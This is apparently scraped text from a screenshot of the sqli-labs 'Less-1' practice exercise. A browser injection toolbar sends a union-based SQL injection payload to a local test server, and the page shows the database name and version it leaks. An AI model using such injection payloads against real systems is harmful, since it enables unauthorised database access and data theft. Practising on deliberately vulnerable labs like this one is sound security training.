 Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,database(),version()--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,database(),version()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.5.19
SQLI DUMB SERIES-1